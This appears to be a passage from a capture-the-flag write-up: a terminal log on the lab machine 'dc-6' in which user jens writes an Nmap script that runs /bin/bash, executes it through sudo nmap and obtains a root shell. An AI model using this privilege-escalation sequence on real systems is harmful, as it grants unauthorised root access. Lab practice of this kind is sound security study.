 jens@dc-6:/tmp$ echo 'os.execute("/bin/bash")' > /tmp/bash.nse
echo 'os.execute("/bin/bash")' > /tmp/bash.nse
jens@dc-6:/tmp$ ls
ls
bash.nse
jens@dc-6:/tmp$ ls -l
ls -l
total 4
-rw-r--r-- 1 jens jens 24 Nov 19 14:35 bash.nse
jens@dc-6:/tmp$ sudo nmap -script=bash.nse
sudo nmap -script=bash.nse
Starting Nmap 7.40 ( https://nmap.org ) at 2026-11-19 14:36 AEST
root@dc-6:/tmp#